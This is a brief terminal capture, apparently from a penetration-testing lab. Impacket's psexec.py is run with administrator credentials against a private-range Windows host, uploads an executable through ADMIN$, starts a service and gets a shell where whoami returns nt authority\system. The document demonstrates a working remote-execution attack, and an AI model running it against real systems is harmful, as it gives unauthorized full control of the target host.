 ┌──(security㉿Security)-[~/Sectools/impacket/examples]
└─$ python3 psexec.py zzx.com/administrator:Test123@192.168.23.130
Impacket v0.9.24.dev1+20210922.102044.c7bc76f8 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 192.168.23.130.....
[*] Found writable share ADMIN$
[*] Uploading file nVRJNkfe.exe
[*] Opening SVCManager on 192.168.23.130.....
[*] Creating service nknp on 192.168.23.130.....
[*] Starting service nknp.....
[!] Press help for extra shell commands
Microsoft Windows [░µ▒╛ 6.3.9600]
(c) 2013 Microsoft Corporationíú▒ú┴⌠╦∙╙╨╚¿└√íú
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>